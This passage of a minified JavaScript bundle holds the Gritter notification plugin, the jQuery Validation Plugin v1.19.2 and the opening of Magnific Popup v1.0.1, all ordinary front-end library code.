String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);(function(b){b.gritter={};b.gritter.options={position:"",class_name:"",fade_in_speed:"medium",fade_out_speed:1000,time:6000};b.gritter.add=function(f){try{return a.add(f||{})}catch(d){var c="Gritter Error: "+d;(typeof(console)!="undefined"&&console.error)?console.error(c,f):alert(c)}};b.gritter.remove=function(d,c){a.removeSpecific(d,c||{})};b.gritter.removeAll=function(c){a.stop(c||{})};var a={position:"",fade_in_speed:"",fade_out_speed:"",time:"",_custom_timer:0,_item_count:0,_is_setup:0,_tpl_close:'<a class="gritter-close" href="#" tabindex="1">Close Notification</a>',_tpl_title:'<span class="gritter-title">[[title]]</span>',_tpl_item:'<div id="gritter-item-[[number]]" class="gritter-item-wrapper [[item_class]]" style="display:none" role="alert"><div class="gritter-top"></div><div class="gritter-item">[[close]][[image]]<div class="[[class_name]]">[[title]]<p>[[text]]</p></div><div style="clear:both"></div></div><div class="gritter-bottom"></div></div>',_tpl_wrap:'<div id="gritter-notice-wrapper"></div>',add:function(g){if(typeof(g)=="string"){g={text:g}}if(g.text===null){throw'You must supply "text" parameter.'}if(!this._is_setup){this._runSetup()}var k=g.title,n=g.text,e=g.image||"",l=g.sticky||false,m=g.class_name||b.gritter.options.class_name,j=b.gritter.options.position,d=g.time||"";this._verifyWrapper();this._item_count++;var f=this._item_count,i=this._tpl_item;b(["before_open","after_open","before_close","after_close"]).each(function(p,q){a["_"+q+"_"+f]=(b.isFunction(g[q]))?g[q]:function(){}});this._custom_timer=0;if(d){this._custom_timer=d}var c=(e!="")?'<img src="'+e+'" class="gritter-image" />':"",h=(e!="")?"gritter-with-image":"gritter-without-image";if(k){k=this._str_replace("[[title]]",k,this._tpl_title)}else{k=""}i=this._str_replace(["[[title]]","[[text]]","[[close]]","[[image]]","[[number]]","[[class_name]]","[[item_class]]"],[k,n,this._tpl_close,c,this._item_count,h,m],i);if(this["_before_open_"+f]()===false){return false}b("#gritter-notice-wrapper").addClass(j).append(i);var o=b("#gritter-item-"+this._item_count);o.fadeIn(this.fade_in_speed,function(){a["_after_open_"+f](b(this))});if(!l){this._setFadeTimer(o,f)}b(o).bind("mouseenter mouseleave",function(p){if(p.type=="mouseenter"){if(!l){a._restoreItemIfFading(b(this),f)}}else{if(!l){a._setFadeTimer(b(this),f)}}a._hoverState(b(this),p.type)});b(o).find(".gritter-close").click(function(){a.removeSpecific(f,{},null,true);return false;});return f},_countRemoveWrapper:function(c,d,f){d.remove();this["_after_close_"+c](d,f);if(b(".gritter-item-wrapper").length==0){b("#gritter-notice-wrapper").remove()}},_fade:function(g,d,j,f){var j=j||{},i=(typeof(j.fade)!="undefined")?j.fade:true,c=j.speed||this.fade_out_speed,h=f;this["_before_close_"+d](g,h);if(f){g.unbind("mouseenter mouseleave")}if(i){g.animate({opacity:0},c,function(){g.animate({height:0},300,function(){a._countRemoveWrapper(d,g,h)})})}else{this._countRemoveWrapper(d,g)}},_hoverState:function(d,c){if(c=="mouseenter"){d.addClass("hover");d.find(".gritter-close").show()}else{d.removeClass("hover");d.find(".gritter-close").hide()}},removeSpecific:function(c,g,f,d){if(!f){var f=b("#gritter-item-"+c)}this._fade(f,c,g||{},d)},_restoreItemIfFading:function(d,c){clearTimeout(this["_int_id_"+c]);d.stop().css({opacity:"",height:""})},_runSetup:function(){for(opt in b.gritter.options){this[opt]=b.gritter.options[opt]}this._is_setup=1},_setFadeTimer:function(f,d){var c=(this._custom_timer)?this._custom_timer:this.time;this["_int_id_"+d]=setTimeout(function(){a._fade(f,d)},c)},stop:function(e){var c=(b.isFunction(e.before_close))?e.before_close:function(){};var f=(b.isFunction(e.after_close))?e.after_close:function(){};var d=b("#gritter-notice-wrapper");c(d);d.fadeOut(function(){b(this).remove();f()})},_str_replace:function(v,e,o,n){var k=0,h=0,t="",m="",g=0,q=0,l=[].concat(v),c=[].concat(e),u=o,d=c instanceof Array,p=u instanceof Array;u=[].concat(u);if(n){this.window[n]=0}for(k=0,g=u.length;k<g;k++){if(u[k]===""){continue}for(h=0,q=l.length;h<q;h++){t=u[k]+"";m=d?(c[h]!==undefined?c[h]:""):c[0];u[k]=(t).split(l[h]).join(m);if(n&&u[k]!==t){this.window[n]+=(t.length-u[k].length)/l[h].length}}}return p?u:u[0]},_verifyWrapper:function(){if(b("#gritter-notice-wrapper").length==0){b("body").append(this._tpl_wrap)}}}})(jQuery);
/*! jQuery Validation Plugin - v1.19.2 - 5/23/2020 https://jqueryvalidation.org/ Copyright (c) 2020 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.on("click.validate",":submit",function(b){c.submitButton=b.currentTarget,a(this).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(this).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.on("submit.validate",function(b){function d(){var d,e;return c.submitButton&&(c.settings.submitHandler||c.formSubmitted)&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),!(c.settings.submitHandler&&!c.settings.debug)||(e=c.settings.submitHandler.call(c,c.currentForm,b),d&&d.remove(),void 0!==e&&e)}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c,d;return a(this[0]).is("form")?b=this.validate().form():(d=[],b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b,b||(d=d.concat(c.errorList))}),c.errorList=d),b},rules:function(b,c){var d,e,f,g,h,i,j=this[0],k="undefined"!=typeof this.attr("contenteditable")&&"false"!==this.attr("contenteditable");if(null!=j&&(!j.form&&k&&(j.form=this.closest("form")[0],j.name=this.attr("name")),null!=j.form)){if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(a,b){i[b]=f[b],delete f[b]}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g)),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}});var b=function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")};a.extend(a.expr.pseudos||a.expr[":"],{blank:function(c){return!b(""+a(c).val())},filled:function(c){var d=a(c).val();return null!==d&&!!b(""+d)},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:void 0===c?b:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(b,c){var d=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===c.which&&""===this.elementValue(b)||a.inArray(c.keyCode,d)!==-1||(b.name in this.submitted||b.name in this.invalid)&&this.element(b)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}."),step:a.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c="undefined"!=typeof a(this).attr("contenteditable")&&"false"!==a(this).attr("contenteditable");if(!this.form&&c&&(this.form=a(this).closest("form")[0],this.name=a(this).attr("name")),d===this.form){var e=a.data(this.form,"validator"),f="on"+b.type.replace(/^validate/,""),g=e.settings;g[f]&&!a(this).is(g.ignore)&&g[f].call(e,this,b)}}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.currentForm,e=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){e[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",b).on("click.validate","select, option, [type='radio'], [type='checkbox']",b),this.settings.invalidHandler&&a(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c,d,e=this.clean(b),f=this.validationTargetFor(e),g=this,h=!0;return void 0===f?delete this.invalid[e.name]:(this.prepareElement(f),this.currentElements=a(f),d=this.groups[f.name],d&&a.each(this.groups,function(a,b){b===d&&a!==f.name&&(e=g.validationTargetFor(g.clean(g.findByName(a))),e&&e.name in g.invalid&&(g.currentElements.push(e),h=g.check(e)&&h))}),c=this.check(f)!==!1,h=h&&c,c?this.invalid[f.name]=!1:this.invalid[f.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a(b).attr("aria-invalid",!c)),h},showErrors:function(b){if(b){var c=this;a.extend(this.errorMap,b),this.errorList=a.map(this.errorMap,function(a,b){return{message:a,element:c.findByName(b)[0]}}),this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var b=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(b)},resetElements:function(a){var b;if(this.settings.unhighlight)for(b=0;a[b];b++)this.settings.unhighlight.call(this,a[b],this.settings.errorClass,""),this.findByName(a[b].name).removeClass(this.settings.validClass);else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)void 0!==a[b]&&null!==a[b]&&a[b]!==!1&&c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").trigger("focus").trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var d=this.name||a(this).attr("name"),e="undefined"!=typeof a(this).attr("contenteditable")&&"false"!==a(this).attr("contenteditable");return!d&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),e&&(this.form=a(this).closest("form")[0],this.name=d),this.form===b.currentForm&&(!(d in c||!b.objectLength(a(this).rules()))&&(c[d]=!0,!0))})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([])},reset:function(){this.resetInternals(),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d,e=a(b),f=b.type,g="undefined"!=typeof e.attr("contenteditable")&&"false"!==e.attr("contenteditable");return"radio"===f||"checkbox"===f?this.findByName(b.name).filter(":checked").val():"number"===f&&"undefined"!=typeof b.validity?b.validity.badInput?"NaN":e.val():(c=g?e.text():e.val(),"file"===f?"C:\\fakepath\\"===c.substr(0,12)?c.substr(12):(d=c.lastIndexOf("/"),d>=0?c.substr(d+1):(d=c.lastIndexOf("\\"),d>=0?c.substr(d+1):c)):"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f,g=a(b).rules(),h=a.map(g,function(a,b){return b}).length,i=!1,j=this.elementValue(b);"function"==typeof g.normalizer?f=g.normalizer:"function"==typeof this.settings.normalizer&&(f=this.settings.normalizer),f&&(j=f.call(b,j),delete g.normalizer);for(d in g){e={method:d,parameters:g[d]};try{if(c=a.validator.methods[d].call(this,j,b,e.parameters),"dependency-mismatch"===c&&1===h){i=!0;continue}if(i=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(k){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",k),k instanceof TypeError&&(k.message+=".  Exception occurred when checking element "+b.id+", check the '"+e.method+"' method."),k}}if(!i)return this.objectLength(g)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){"string"==typeof c&&(c={method:c});var d=this.findDefined(this.customMessage(b.name,c.method),this.customDataMessage(b,c.method),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c.method],"<strong>Warning: No message defined for "+b.name+"</strong>"),e=/\$?\{(\d+)\}/g;return"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),d},formatAndAdd:function(a,b){var c=this.defaultMessage(a,b);this.errorList.push({message:c,element:a,method:b.method}),this.errorMap[a.name]=c,this.submitted[a.name]=c},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g,h=this.errorsFor(b),i=this.idOrName(b),j=a(b).attr("aria-describedby");h.length?(h.removeClass(this.settings.validClass).addClass(this.settings.errorClass),h.html(c)):(h=a("<"+this.settings.errorElement+">").attr("id",i+"-error").addClass(this.settings.errorClass).html(c||""),d=h,this.settings.wrapper&&(d=h.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement.call(this,d,a(b)):d.insertAfter(b),h.is("label")?h.attr("for",i):0===h.parents("label[for='"+this.escapeCssMeta(i)+"']").length&&(f=h.attr("id"),j?j.match(new RegExp("\\b"+this.escapeCssMeta(f)+"\\b"))||(j+=" "+f):j=f,a(b).attr("aria-describedby",j),e=this.groups[b.name],e&&(g=this,a.each(g.groups,function(b,c){c===e&&a("[name='"+g.escapeCssMeta(b)+"']",g.currentForm).attr("aria-describedby",h.attr("id"))})))),!c&&this.settings.success&&(h.text(""),"string"==typeof this.settings.success?h.addClass(this.settings.success):this.settings.success(h,b)),this.toShow=this.toShow.add(h)},errorsFor:function(b){var c=this.escapeCssMeta(this.idOrName(b)),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+this.escapeCssMeta(d).replace(/\s+/g,", #")),this.errors().filter(e)},escapeCssMeta:function(a){return a.replace(/([\\!"#$%&'()*+,.\/:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+this.escapeCssMeta(b)+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return!this.dependTypes[typeof a]||this.dependTypes[typeof a](a,b)},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(b){this.pending[b.name]||(this.pendingRequest++,a(b).addClass(this.settings.pendingClass),this.pending[b.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],a(b).removeClass(this.settings.pendingClass),c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.submitButton&&a("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b,c){return c="string"==typeof c&&c||"remote",a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,{method:c})})},destroy:function(){this.resetForm(),a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},normalizeAttributeRule:function(a,b,c,d){/min|max|step/.test(c)&&(null===b||/number|range|text/.test(b))&&(d=Number(d),isNaN(d)&&(d=void 0)),d||0===d?a[c]=d:b===c&&"range"!==b&&(a[c]=!0)},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),this.normalizeAttributeRule(e,g,c,d);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),""===d&&(d=!0),this.normalizeAttributeRule(e,g,c,d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0===e.param||e.param:(a.data(c.form,"validator").resetElements(a(c)),delete b[d])}}),a.each(b,function(d,e){b[d]=a.isFunction(e)&&"normalizer"!==d?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:void 0!==b&&null!==b&&b.length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[\/?#]\S*)?$/i.test(a)},date:function(){var a=!1;return function(b,c){return a||(a=!0,this.settings.debug&&window.console&&console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")),this.optional(c)||!/Invalid|NaN/.test(new Date(b).toString())}}(),dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e<=d},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||a<=c},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},step:function(b,c,d){var e,f=a(c).attr("type"),g="Step attribute on input type "+f+" is not supported.",h=["text","number","range"],i=new RegExp("\\b"+f+"\\b"),j=f&&!i.test(h.join()),k=function(a){var b=(""+a).match(/(?:\.(\d+))?$/);return b&&b[1]?b[1].length:0},l=function(a){return Math.round(a*Math.pow(10,e))},m=!0;if(j)throw new Error(g);return e=k(d),(k(b)>e||l(b)%l(d)!==0)&&(m=!1),this.optional(c)||m},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.not(".validate-equalTo-blur").length&&e.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d,e){if(this.optional(c))return"dependency-mismatch";e="string"==typeof e&&e||"remote";var f,g,h,i=this.previousValue(c,e);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),i.originalMessage=i.originalMessage||this.settings.messages[c.name][e],this.settings.messages[c.name][e]=i.message,d="string"==typeof d&&{url:d}||d,h=a.param(a.extend({data:b},d.data)),i.old===h?i.valid:(i.old=h,f=this,this.startRequest(c),g={},g[c.name]=b,a.ajax(a.extend(!0,{mode:"abort",port:"validate"+c.name,dataType:"json",data:g,context:f.currentForm,success:function(a){var d,g,h,j=a===!0||"true"===a;f.settings.messages[c.name][e]=i.originalMessage,j?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(c),f.formSubmitted=h,f.successList.push(c),f.invalid[c.name]=!1,f.showErrors()):(d={},g=a||f.defaultMessage(c,{method:e,parameters:b}),d[c.name]=i.message=g,f.invalid[c.name]=!0,f.showErrors(d)),i.valid=j,f.stopRequest(c,j)}},d)),"pending")}}});var c,d={};return a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,c){var e=a.port;"abort"===a.mode&&(d[e]&&d[e].abort(),d[e]=c)}):(c=a.ajax,a.ajax=function(b){var e=("mode"in b?b:a.ajaxSettings).mode,f=("port"in b?b:a.ajaxSettings).port;return"abort"===e?(d[f]&&d[f].abort(),d[f]=c.apply(this,arguments),d[f]):c.apply(this,arguments)}),a});// Magnific Popup v1.0.1 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){typeof define=="function"&&define.amd?define(["jquery"],a):typeof exports=="object"?a(require("jquery")):a(window.jQuery||window.Zepto)})(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var 